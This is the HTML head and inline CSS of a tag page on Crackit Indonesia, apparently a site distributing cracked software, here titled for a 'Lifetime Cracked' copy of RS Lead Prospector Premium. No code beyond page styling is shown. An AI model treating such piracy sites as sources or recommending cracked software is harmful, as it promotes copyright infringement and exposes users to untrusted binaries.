

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://crackitindonesia.com/tag/rs-lead-prospector-premium-v3-30-lifetime-cracked/
body_size: 26220
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://crackitindonesia.com/wp-content/uploads/2025/06/32.png" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://crackitindonesia.com/wp-content/uploads/2025/06/144_Crackit.png">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://crackitindonesia.com/wp-content/uploads/2025/06/152_crackit.png" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
							
		<meta itemprop="name" content="Crackit Indonesia" />

					<link rel="pingback" href="https://crackitindonesia.com/xmlrpc.php" />
	<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/7d602312cf3facf12420f3f0/script.js"></script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>RS Lead Prospector Premium v3.30 Lifetime Cracked - Crackit Indonesia</title>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="RS Lead Prospector Premium v3.30 Lifetime Cracked - Crackit Indonesia" />
<meta property="og:url" content="https://crackitindonesia.com/tag/rs-lead-prospector-premium-v3-30-lifetime-cracked/" />
<meta property="og:site_name" content="Crackit Indonesia" />
<meta property="og:image" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta property="og:image:secure_url" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="630" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="RS Lead Prospector Premium v3.30 Lifetime Cracked - Crackit Indonesia" />
<meta name="twitter:image" content="https://crackitindonesia.com/wp-content/uploads/2024/12/LOGO-1600-630.png" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://crackitindonesia.com/#person","name":"crackitindonesia.com","url":"https://crackitindonesia.com","image":{"@type":"ImageObject","@id":"https://crackitindonesia.com/#logo","url":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png","contentUrl":"https://crackitindonesia.com/wp-content/uploads/2021/01/panda-nunjuk.png","caption":"Crackit Indonesia","inLanguage":"en-US","width":"517","height":"476"}},{"@type":"WebSite","@id":"https://crackitindonesia.com/#website","url":"https://crackitindonesia.com","name":"Crackit Indonesia","alternateName":"crackit-id","publisher":{"@id":"https://crackitindonesia.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://crackitindonesia.com/tag/rs-lead-prospector-premium-v3-30-lifetime-cracked/#webpage","url":"https://crackitindonesia.com/tag/rs-lead-prospector-premium-v3-30-lifetime-cracked/","name":"RS Lead Prospector Premium v3.30 Lifetime Cracked - Crackit Indonesia","isPartOf":{"@id":"https://crackitindonesia.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Feed" href="https://crackitindonesia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; Comments Feed" href="https://crackitindonesia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Crackit Indonesia &raquo; RS Lead Prospector Premium v3.30 Lifetime Cracked Tag Feed" href="https://crackitindonesia.com/tag/rs-lead-prospector-premium-v3-30-lifetime-cracked/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='pt-cv-public-style-css' href='https://crackitindonesia.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://crackitindonesia.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://crackitindonesia.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://crackitindonesia.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://crackitindonesia.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://crackitindonesia.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://crackitindonesia.com/wp-content/plugins/profile-builder/add-ons-free/user-profile-picture/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://crackitindonesia.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://crackitindonesia.com/wp-content/plugins/google-language-translator/css/style.css' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://crackitindonesia.com/wp-content/plugins/google-language-translator/css/toolbar.css' type='text/css' media='' />
<link rel='stylesheet' id='theme-my-login-css' href='https://crackitindonesia.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='hurrytimer-css' href='https://crackitindonesia.com/wp-content/uploads/hurrytimer/css/b9620ed91d2a0f6b.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//crackitindonesia.com/wp-content/uploads/pum/pum-site-styles.css?generated=1762286466&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://crackitindonesia.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<style id='posts-table-pro-head-inline-css' type='text/css'>
table.posts-data-table { visibility: hidden; }
/*# sourceURL=posts-table-pro-head-inline-css */
</style>
<link rel='stylesheet' id='schema-stylesheet-css' href='https://crackitindonesia.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#222222;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#23282d;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#000000;background-image:url( https://crackitindonesia.com/wp-content/themes/mts_schema/images/hbg16.png );}
		body {background-color:#222222;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #fe0009; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#fe0009; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#fe0009; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #fe0009; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #fe0009!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #fe0009!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #23282d; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #fe0009;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#fe0009!important; }
		.regular_header #header {background-color:; }
		.logo_in_nav_header #header {background-color:#000000; }
		
		
		
		.bypostauthor > div { overflow: hidden; padding: 3%; background: #222; width: 100%; color: #AAA; box-sizing: border-box; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
		
		
		.article {
background: transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}
.sidebar.c-4-12 {
max-width: 420px !Important;
}
#sidebar .widget.widget_search {
background: transparent;
}
#sidebar .widget {
background:transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}
#sidebar .widget a:hover {
color: #0274be; !important;
}
.readMore, a.readMore {
float: right;
font-size: 15px;
line-height: 41px;
background-color: red;
border-color: #fe0009;
border-radius: 5px;
padding-left: 15px;
padding-right: 15px;
font-weight: bold;
}
.readMore:hover {
background-color: #000;
}
.readMore {
margin-top: 35px;
}
.front-view-content {
text-align: justify;
}
.related-posts {
background-color: transparent;
}
.related-posts .title a {
color: #fe0009 !important;
}
#commentsAdd {
background-color: transparent;
}
.grecaptcha-badge {
visibility: collapse !important;  
}
hr {
border-bottom: 1px solid rgba(239, 0, 0, 0.39);
width: 100%;
}
.pum-theme-4025, .pum-theme-default-theme-2 {
background-color:     transparent;
}
#comments {
background-color: transparent;
}
#commentform textarea {
border: 1px solid #dd3333;
background: transparent;
color: white !important;
}
select {
width: auto;
}
input[type=file],text[name=your-message],textarea[name=your-message],input[name=your-name], input[type=email]  {
width: 100%;
max-width: 355px;
}
.wpcf7-text, .wpcf7-textarea {
width: 100%;
max-width: 355px;
}
.switcher {
width: 100%;
}
.avatar { 
margin-top: 4%;
margin-left: 34%;
border-radius: 50%;
}
.tml-user-avatar {
background-image: url("https://crackitindonesia.com/wp-content/uploads/2025/02/vips-avatar-2025_2.png");
background-repeat: no-repeat;
padding-bottom: 50%;
background-size: 100%;
}
#sidebar .wp-post-image, footer .wp-post-image {
border-radius: 5px;
}
.featured-thumbnail img {
border-radius: 5px;
}
article ul {
padding: 0 1.571em 1.9em;
}
::selection {
  background: #fe0009;
}
::-moz-selection {
  background: #fe0009;
}
.ss-full-width {
background: transparent;
box-shadow: 0px 0px 2px 0px rgb(239, 0, 0);
}

.pt-cv-wrapper .pagination > .active > a {
background-color: red;
}
.pt-cv-wrapper .pagination > li > a:hover {
background-color: #0274be;
}
.pt-cv-wrapper .pagination > .active > a:hover {
background-color: black;
}
#searchform {
color: black;
}
.sbutton:hover{
background-color: black !important;
}
.pt-cv-view a:hover {
color: #0274be !important;
}
.pt-cv-view .panel-default > .panel-heading {
background-color: transparent;
}
.pt-cv-view .panel {
background-color: transparent !important;
}
table {
border: none !important;
}
.postauthor {
background-color: transparent !important;
border-radius: 0 !important;
}
.postauthor img {
border-radius: 0 !important;
margin: 15px 20px 0 0 !important;
}
@media screen and (max-width: 720px) {
.footer-widgets.widgets-num-4 .f-widget, .footer-widgets.widgets-num-3 .f-widget {
    width: 85% !important;
}}
#imageA {
display: block;
}
#imageB {
display: none;
}
@media (max-width: 400px) {
#imageA {
display: none;
}
#imageB {
display: block;
}}
code {
background-color: #6b7074;
}
.thecontent {
text-align: justify;
}
.textwidget {
text-align: justify;
}
article ol {
padding: 0.5em 0 1.5em 1.5em;
}
.VIpgJd-ZVi9od-ORHb-OEVmcd {
   display: none !important;
}
a.nturl.single-language {
padding: 24px 5px !important;
}
article ul {
  padding: 0 1.571em 0.5em !important;
}
.alignnone {
margin: 0 0 0 0;
}
.wpcf7-textarea {
width: 100% !Important;
max-height: 100px;
}
#page {
padding-top: 10px;
}
.small-header .widget-header {
float: none;
display: inline;
margin-bottom: -20px;
}
#secondary-navigation {
height: auto !Important;
}
.wppb-success {
color: black;
}
#flags ul, .submit {
padding: 8px 12px;
}
input#email {
max-width: 100% !important;
margin-right: 0px !important;
}
.wppb-user-forms input[type="password"] {
width: 100% !Important;
}
input#username {
color: red !important;
}
.submit, .tml-button, .wpcf7-submit {
width: 150px;
height: 48px;
cursor: pointer;
text-align: center;
color: white;
margin-bottom: 10px;
border: 0;
border-radius: 3px;
font-size: 14px;
background-color: #fe0009;
}
.submit {
margin-left: 25px;
}
.submit:hover, .tml-button:hover, .wpcf7-submit:hover {
background-color: #000;
transition: all 0.25s linear;
}
#select_user_to_edit_form p {
margin: 0 0 14px 25px !Important;
}
.wppb-form-field > span.select2-container .selection .select2-selection {
height: 28px !Important;
}
.pt-cv-wrapper .pagination > li > a {
border: none !important;
}
.tml-user-avatar {
background-image: none !important;
background-repeat: no-repeat !important;
padding-bottom: 120px !important;
}
.avatar {
margin-top: 0% !important;
margin-left: 30% !important;
border-radius: 50% !important;
}
.select2 {
width: 593px !Important;
margin-left: 25% !Important;
}
.cky-btn-reject, .cky-btn-accept, .cky-btn-preferences {
color: white !important;
}
.cky-btn-reject:hover, .cky-btn-accept:hover, .cky-btn-preferences:hover {
background: black !important;
border-color: black !important;
transform: translateY(-5px);
box-shadow: 0 13px 27px 0 rgba(198, 121, 227, .25);
}
.cky-revisit-bottom-left {
bottom: 85px !important;
left: 20px !important;
}
.cky-btn-revisit-wrapper {
z-index: 3 !important;
}
.cky-btn-revisit-wrapper {
width: 60px !important;
height: 60px !important;
-webkit-box-shadow: 0 6px 8px 2px rgba(0, 0, 0, .14);
}
@media screen and (min-width:1089px) and (max-width:1108px) {
    #logo img {
        height: auto !important;
        width: 191px;
        padding-top: 5px !important;
    }
}
@media screen and (min-width:1109px) and (max-width:1129px) {
    #logo img {
        height: auto !important;
        width: 210px;
        padding-top: 3px !important;
    }
}
@media screen and (min-width:1130px) and (max-width:1154px) {
    #logo img {
        height: auto !important;
        width: 230px;
        padding-top: 3px !important;
    }
}
#logo img {
padding-top: 0px;
}
.cf-turnstile { 
margin-left: 0px !Important;
}
select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required  {
width: 100%;
max-width: 380px;
}
select[name=plan] {
width: 100%;
max-width: 355px !Important;
}
.logo-partner {
width: 150px;
}
input[name=discord-username], input[name=phone], input[name=vip-username], input[name=vip-email], select[name=vip-subject]  {
max-width: 680px !Important;
}
textarea[name=vip-messages] {
max-width: 680px !Important;
max-height: 100px !Important;
}
.discord {
    padding: 7px;
}
.su-button i {
  display: inline-block;
  width: 1em;
  height: 1em;
  font-style: normal !important;
  vertical-align: middle;
  font-size: 15px !important;
  margin: -.1em .2em 0 !important;
  text-align: center;
  line-height: 1em;
}
input[name=vip-order-name], input[name=business-email], input[name=order-email], select[name=subject-dmca], select[name=subject-backup], select[name=subject-hwd], select[name=content-type], select[name=vip-request], select[name=vip-support], select[name=plan-order], input[name=phone-join], input[name=cp-name], input[name=cp-email], select[name=confirm-type], input[name=cp-phone], input[name=Hardwareid1], input[name=Hardwareid2], input[name=Hardwareid3], input[name=website-link], input[name=url-1], input[name=url-2], input[name=url-3], input[name=url-4], input[name=url-5], input[name=file-102] {
max-width: 100% ! Important;
}
textarea[name=messages-order] {
max-width: 100% ! Important;
